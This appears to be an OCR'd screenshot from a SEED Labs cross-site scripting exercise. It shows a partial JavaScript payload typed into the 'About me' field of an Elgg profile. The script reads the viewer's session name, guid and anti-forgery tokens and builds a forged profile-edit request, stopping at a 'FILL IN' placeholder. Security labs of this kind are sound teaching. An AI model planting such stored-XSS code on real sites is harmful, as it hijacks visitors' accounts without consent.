 File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit × Samy : XSS Lab Site × labattacker.com/modify.js × +
www.xsslabelgg.com/profile/samy/edit ••• Search
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content="accesslevel[briefdescription]=2&name=Samy&briefdescription='whatisthis'&guid=45"+token+ts;
//FILL IN
Public
Brief description
Public
Location
Public
Interests
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
www.xsslabelgg.com/blog/all